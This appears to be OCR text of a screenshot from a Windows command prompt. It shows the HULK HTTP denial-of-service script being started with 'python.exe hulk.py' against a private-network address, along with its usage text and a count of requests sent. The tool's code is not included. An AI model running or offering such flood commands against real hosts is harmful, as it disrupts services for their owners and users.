 C:\Windows\system32\cmd.exe - python.exe hulk.py http://192.168.1.50
16/05/2015 19:58 <DIR> Lib
16/05/2015 19:58 <DIR> libs
10/12/2014 13:33 38.578 LICENSE.txt
10/12/2014 13:31 407.856 NEWS.txt
10/12/2014 12:25 26.624 python.exe
10/12/2014 12:25 27.136 pythonw.exe
25/11/2014 17:07 53.978 README.txt
16/05/2015 19:58 <DIR> Scripts
16/05/2015 19:58 <DIR> tcl
16/05/2015 19:58 <DIR> Tools
10/12/2014 12:23 49.664 w9xpopen.exe
6 File(s) 603.836 bytes
10 Dir(s) 81.383.817.216 bytes free
c:\Python27>python.exe hulk.py
---------------------------------------------------
USAGE: python hulk.py <url>
you can add "safe" after url, to autoshut after dos
---------------------------------------------------
c:\Python27>python.exe hulk.py http://192.168.1.50
-- HULK Attack Started --
108 Requests Sent
209 Requests Sent